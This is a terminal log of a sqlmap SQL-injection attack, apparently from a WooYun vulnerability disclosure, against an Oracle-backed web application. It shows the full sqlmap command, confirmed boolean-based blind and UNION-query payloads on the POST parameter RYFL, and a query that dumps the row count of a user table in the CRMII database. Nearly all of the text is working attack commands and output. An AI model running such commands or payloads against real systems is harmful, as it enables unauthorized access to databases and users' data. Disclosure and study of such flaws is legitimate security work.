 ➜ Downloads sqlmap -r dg.txt -p RYFL --random-agent --time-sec=10 --technique=BEUS --level=5 --dbms=oracle -D CRMII --sql-query "select count(*) from T_USER"
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:00:04
[20:00:04] [INFO] parsing HTTP request from 'dg.txt'
[20:00:04] [INFO] fetched random HTTP User-Agent header from file '/Users/ qlmap/txt/user-agents.txt': 'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; fr) Opera
11.00'
[20:00:04] [WARNING] it appears that you have provided tainted parameter values ('RYFL=24 or 1=1') with most probably leftover chars/statements from manual SQL injection test(s).
Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[20:00:05] [INFO] testing connection to the target URL
[20:00:06] [INFO] heuristics detected web page charset 'ascii'
[20:00:06] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: RYFL (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: RYFL=24 or 1=1 AND 3629=3629
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: RYFL=24 or 1=1 UNION ALL SELECT NULL,CHR(113)||CHR(106)||CHR(106)||CHR(98)||CHR(113)||CHR(85)||CHR(108)||CHR(83)||CHR(121)||CHR(81)||CHR(98)||CHR(120)||CHR(78)||CHR(
119)||CHR(117)||CHR(113)||CHR(113)||CHR(122)||CHR(106)||CHR(113) FROM DUAL--
---
[20:00:06] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:00:06] [INFO] fetching SQL SELECT statement query output: 'select count(*) from T_USER'
select count(*) from T_USER: '15157'
www.wooyun.org